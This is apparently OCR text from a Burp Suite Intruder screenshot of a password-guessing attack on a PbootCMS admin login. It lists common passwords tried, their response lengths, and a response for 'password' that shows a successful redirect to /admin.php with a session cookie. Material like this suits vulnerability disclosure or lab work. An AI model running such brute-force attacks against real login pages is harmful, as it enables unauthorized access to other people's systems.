 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 447
1 123456 200 447
2 password 200 517
3 12345678 200 447
4 1234 200 466
5 admin@123 200 466
6 pussy 200 466
7 12345 200 466
8 dragon 200 466
9 qwerty 200 466
10 696969 200 466
11 admin888 200 466
12 mustang 200 466
13 letmein 200 466
14 baseball 200 466
Request Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 15 Nov 2020 08:31:50 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-UA-Compatible: IE=edge,chrome=1
5 X-Powered-By: PbootCMS
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Set-Cookie: mf2n7otjsasrhl9am8k2u4jjnt; path=/; HttpOnly
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12 Content-Length: 60
13
14 {"code":1,"data":"\/admin.php?p=\/Index\/home","rowtotal":1}
Search...
0 matches
Pretty
Finished
中 °, 半